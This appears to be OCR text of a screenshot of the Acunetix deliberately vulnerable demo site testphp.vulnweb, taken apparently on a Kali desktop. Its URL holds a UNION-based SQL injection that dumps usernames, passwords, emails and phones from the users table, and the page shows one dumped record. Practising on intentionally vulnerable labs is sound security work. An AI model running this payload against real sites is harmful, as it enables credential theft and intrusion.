 artists
rtists.php?artist=-1 union select 1,group_concat("NAME = ",name,"%20 ","Password = ",pass,"%20 ","EMAIL = ",email,"%20 ","PHONE = ",phone),3 from users
testphp.vulnweb OBI Oriental Bird Image Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: NAME = Abhishek Password = test EMAIL =
email66@email.com PHONE = 2323345
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
KALI
ENG
11:00 PM
23-08-2021
2